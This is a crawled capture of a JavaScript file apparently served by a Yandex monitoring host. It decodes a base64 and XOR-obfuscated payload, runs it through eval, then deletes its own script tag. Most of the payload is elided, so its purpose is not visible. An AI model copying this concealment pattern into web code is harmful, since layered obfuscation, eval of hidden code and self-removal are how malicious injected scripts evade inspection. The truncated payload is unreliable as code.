

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59361
content:
eval(decodeURIComponent(TAsX(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ABQcBlZAVyIcBlRAV1N/TBEiNBB3egtAV1McBidAV1EcBlYWKC1wfQE0NAR/[base64]/XlcdXFduVR4OAAsUexQOIQlAcxYmIAxNAz4IURFmbAU/[base64]/[base64]/[base64]/[base64]/[base64]/EVckSANMWgAJABIcBl1AViccAycTBBIUVhELAQ1cR0FSJgBOVRQWSABdGRcBDkxTR0FXXUQKckFWJExbQQoBCQRKEVZcQFJ/EVMmFgBfUQIXBAxcEVZdQFJ/EVckSANMWgAJABIcBl1AViccAycIFwBQUEFXXUQKckFWJExbQQoBCQRKEVZcQFJ/[base64]/TQUWEQBNEVZdQFJ/EVckDAIcBl1AViccASdLCwRNEVEmSk8cBiVAV1kcByJAViAcASdLQFZ6EVZQV0QMdiEAQFR9EVZcQFMBEVcjQFJ4EVZdQFJ/EVckFkQOd0FXUFYKEVZcQFMBEVcjQFJ4Q0FSJkQLAVNSQFMAEVZdQFJ/EVckA0QOd0FXUFcPEVZcQFZ6EVZdQFJ/EVckDUQOd0FXUFcBEVZcQFMBEVcjQFJ4QEFSJkQLAVNRQFMAEVZdQFJ/EVckCEQOd0FXUFccASYhAUQMcEFXXEQLDEFWI0QKdQhAUiIcBlFTQFR7dwdAUCUcBl1AViccBl1AV1kcByJAViAcBlxAViccByVAUCIcByJAUiIcBlFWQFR7cgJAUCUcBl1LQFN4EVZcQFJ/EVMmBwBXWgEXFkQMd0oEAQdWTEFQJk9LQUFQJk4XEVYkQFJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiUoIEQKcFZAUCUcByBAV1NwejssIzN4eSFAV1McBicAQFR7UUosKzJtdSoxQFJ9B0FQIUQKcEFXVyh3ZzAkKzUcBlZAVyJcEVEnAE98bCcgNTVweypAViUNEVEhQFJ9EVZXIDl6cTQxLC53EVZXQFN6UUFQJwQXciUuIEQKcFFAUCUcByBAV1N/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`4deea9`)));function TAsX(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);